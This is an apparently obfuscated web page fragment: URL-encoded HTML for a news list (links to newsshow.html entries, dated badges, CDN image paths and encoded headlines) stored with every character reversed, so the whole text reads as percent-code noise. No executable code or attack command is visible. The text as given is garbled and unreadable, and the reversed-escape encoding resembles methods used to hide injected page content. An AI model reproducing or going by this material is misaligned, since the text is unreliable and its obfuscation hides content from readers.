%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%tcudorp72%D3%di02%22%ydob-xedni-tem02%tcudorp-xedni-tem22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%tla02%22%gpj.nixiewF2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%AB%1B%6E%3A%7A%8E%8A%28%6E%6A%5B%7E%39%69%9E%28%99%6E%9B%3A%5E%CA%CA%7E%19%08%5E%19%88%6E%39%EA%8E%C8%CB%FE%C8%1A%9E%3A%B9%9E%48%A9%7E%0B%88%5E%78%18%9E%DA%8B%4E%79%B8%8E%2B%28%8E%8A%28%6E%BA%AB%4E%68%88%5E%28%08%3E%18%5B%6E%4A%AB%4E%19%08%5E%19%88%6E%78%88%8E%1A%FB%4E%EA%EB%5E%E8%18%9E%A9%08%9E%5A%BB%4E%FA%F8%5E%F9%9B%4E%8A%28%6E%28%08%3E%89%DA%8E%5A%F9%7E%A9%7B%7E%9B%3A%5E%48%A9%7E%8A%C9%6E%79%B8%8E%1A%F8%6E%C8%E8%6E%0B%C9%5E%8A%A9%9E%28%99%6E%8A%A9%9E%8A%28%6E%39%EA%8E%C8%CB%FE%89%DA%8E%5A%F9%7E%0B%69%6E%08%C9%6E%48%A9%7E%8A%C9%6E%79%B8%8E%18%08%9E%8A%E8%6E%8A%28%6E%6A%5B%7E%1A%FB%4E%EA%EB%5E%E8%18%9E%A9%08%9E%38%C9%6E%19%08%5E%19%88%6E%8A%19%5E%F8%FA%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%18%CB%FE%1A%FB%4E%EA%EB%5E%BB%8A%8E%C9%79%9E%38%E8%6E%9B%3A%5E%38%E8%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%txet22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%B3%taeper-on02%retnec92%gpj.3247634151F2%segamiF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth82%lruA3%dnuorgkcab22%D3%elyts02%22%gb22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%gb-swen22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%D5%30-50B5%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%3A%8B%7E%7B%CB%5E%19%0B%6E%C8%FA%5E%8A%C9%6E%79%B8%8E%B8%69%9E%59%1B%5E%F9%9A%6E%28%99%6E%39%A8%6E%6B%09%6E%49%08%2E%49%08%2E%02%7B%5B%8E%88%88%8E%DA%8B%4E%9A%D9%9E%A8%EA%8E%8A%C9%5E%DA%5A%6E%5A%7B%5E%2B%98%8E%0A%6B%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%3A%8B%7E%7B%CB%5E%19%0B%6E%C8%FA%5E%8A%C9%6E%79%B8%8E%B8%69%9E%59%1B%5E%F9%9A%6E%28%99%6E%39%A8%6E%6B%09%6E%49%08%2E%49%08%2E%02%7B%5B%8E%88%88%8E%DA%8B%4E%9A%D9%9E%A8%EA%8E%8A%C9%5E%DA%5A%6E%5A%7B%5E%2B%98%8E%0A%6B%7E%22%D3%eltit02%22%5D3%diF3%lmth.wohsswen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%0102%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%roloc02%tluafed-egdab02%suidar-egdab02%egdab22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%D5%50-50B5%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%AA%A9%9E%1B%D8%5E%7A%4A%5E%49%AB%4E%2B%89%9E%08%C9%9E%A8%4A%9E%9B%F9%5E%8A%C9%6E%79%B8%8E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%AA%A9%9E%1B%D8%5E%7A%4A%5E%49%AB%4E%2B%89%9E%08%C9%9E%A8%4A%9E%9B%F9%5E%8A%C9%6E%79%B8%8E%22%D3%eltit02%22%6D3%diF3%lmth.wohsswen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%902%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%roloc02%tluafed-egdab02%suidar-egdab02%egdab22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%D5%80-50B5%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%EB%F8%7E%38%69%9E%59%99%8E%E9%3A%5E%DA%58%5E%02%E8%DB%4E%0B%5B%8E%4B%0A%5E%68%59%5E%8A%C9%6E%79%B8%8E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%EB%F8%7E%38%69%9E%59%99%8E%E9%3A%5E%DA%58%5E%02%E8%DB%4E%0B%5B%8E%4B%0A%5E%68%59%5E%8A%C9%6E%79%B8%8E%22%D3%eltit02%22%7D3%diF3%lmth.wohsswen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%802%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%roloc02%tluafed-egdab02%suidar-egdab02%egdab22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%D5%11-50B5%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%B8%69%9E%59%1B%5E%F8%CB%5E%A8%6B%8E%8A%7B%8E%09%5B%7E%C8%EA%5E%DA%5A%6E%5A%7B%5E%DA%5A%6E%79%E9%6E%B8%C9%5E%19%88%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%B8%69%9E%59%1B%5E%F8%CB%5E%A8%6B%8E%8A%7B%8E%09%5B%7E%C8%EA%5E%DA%5A%6E%5A%7B%5E%DA%5A%6E%79%E9%6E%B8%C9%5E%19%88%6E%22%D3%eltit02%22%8D3%diF3%lmth.wohsswen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%702%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%roloc02%tluafed-egdab02%suidar-egdab02%egdab22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%D5%12-50B5%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%F9%CB%FE%2A%B8%5E%8A%6B%8E%48%A9%7E%68%EB%4E%AA%C9%6E%F9%7B%8E%A8%7B%7E%6A%8B%4E%2A%B8%5E%AA%48%5E%48%A9%7E%DA%5A%6E%0A%C8%5E%8A%C9%6E%79%B8%8E%28%99%6E%6B%59%7E%1A%F8%6E%C8%E8%6E%DB%AB%9E%E8%08%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%F9%CB%FE%2A%B8%5E%8A%6B%8E%48%A9%7E%68%EB%4E%AA%C9%6E%F9%7B%8E%A8%7B%7E%6A%8B%4E%2A%B8%5E%AA%48%5E%48%A9%7E%DA%5A%6E%0A%C8%5E%8A%C9%6E%79%B8%8E%28%99%6E%6B%59%7E%1A%F8%6E%C8%E8%6E%DB%AB%9E%E8%08%6E%22%D3%eltit02%22%9D3%diF3%lmth.wohsswen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%602%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%roloc02%tluafed-egdab02%suidar-egdab02%egdab22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%D5%52-50B5%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%6B%BB%4E%D9%2A%6E%8B%18%9E%19%C8%6E%8A%C9%6E%9B%8A%6E%48%A9%7E%DB%0A%6E%BB%7A%7E%9B%8A%6E%7A%4A%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%6B%BB%4E%D9%2A%6E%8B%18%9E%19%C8%6E%8A%C9%6E%9B%8A%6E%48%A9%7E%DB%0A%6E%BB%7A%7E%9B%8A%6E%7A%4A%5E%22%D3%eltit02%22%01D3%diF3%lmth.wohsswen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%502%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%roloc02%tluafed-egdab02%suidar-egdab02%egdab22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%D5%10-60B5%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%DB%38%8E%08%A8%6E%BB%2B%6E%2B%89%9E%3B%EA%5E%58%79%7E%E9%1A%9E%19%69%6E%98%19%8E%DA%89%8E%99%59%8E%1B%A8%8E%7A%4A%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%DB%38%8E%08%A8%6E%BB%2B%6E%2B%89%9E%3B%EA%5E%58%79%7E%E9%1A%9E%19%69%6E%98%19%8E%DA%89%8E%99%59%8E%1B%A8%8E%7A%4A%5E%22%D3%eltit02%22%11D3%diF3%lmth.wohsswen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%402%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%roloc02%tluafed-egdab02%suidar-egdab02%egdab22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%D5%10-60B5%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%58%79%7E%09%58%8E%69%E8%8E%0A%3A%6E%7B%5B%6E%78%88%8E%58%79%7E%DB%F8%9E%0B%19%7E%BA%E8%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%58%79%7E%09%58%8E%69%E8%8E%0A%3A%6E%7B%5B%6E%78%88%8E%58%79%7E%DB%F8%9E%0B%19%7E%BA%E8%7E%22%D3%eltit02%22%21D3%diF3%lmth.wohsswen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%302%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%roloc02%tluafed-egdab02%suidar-egdab02%egdab22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%D5%40-60B5%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%59%3B%6E%6A%EB%8E%BB%2B%6E%2B%89%9E%48%A9%7E%3B%EA%5E%58%79%7E%B8%6A%8E%8B%8B%5E%98%D8%5E%1B%A8%8E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%59%3B%6E%6A%EB%8E%BB%2B%6E%2B%89%9E%48%A9%7E%3B%EA%5E%58%79%7E%B8%6A%8E%8B%8B%5E%98%D8%5E%1B%A8%8E%22%D3%eltit02%22%31D3%diF3%lmth.wohsswen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%202%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%roloc02%tluafed-egdab02%suidar-egdab02%egdab22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%D5%60-60B5%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A8%4A%9E%9B%F9%5E%2B%28%8E%18%9B%7E%EB%D9%6E%EA%A9%7E%DB%99%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%fles_72%D3%tegrat02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%A8%4A%9E%9B%F9%5E%2B%28%8E%18%9B%7E%EB%D9%6E%EA%A9%7E%DB%99%7E%22%D3%eltit02%22%41D3%diF3%lmth.wohsswen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%102%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%roloc02%tluafed-egdab02%suidar-egdab02%egdab22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%A9%4A%5E%4B%B9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%A8%8A%8E%78%3B%8E%DA%5A%6E%C8%1A%8E%22%D3%eltit02%22%lmth.swen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%enil22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%A8%8A%8E%78%3B%8E%DA%5A%6E%C8%1A%8E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eltit-ces22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%lu-swen02%swen-thgir02%21-sx-loc02%5-dm-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02